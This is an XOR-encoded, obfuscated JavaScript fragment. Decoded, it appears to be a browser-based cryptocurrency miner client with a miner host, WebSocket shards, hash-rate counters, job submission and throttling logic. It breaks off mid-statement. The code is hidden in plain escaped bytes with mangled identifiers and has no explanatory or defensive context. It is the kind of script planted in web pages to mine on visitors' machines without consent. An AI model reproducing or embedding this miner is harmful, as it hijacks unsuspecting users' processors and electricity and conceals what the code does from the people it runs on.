d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x1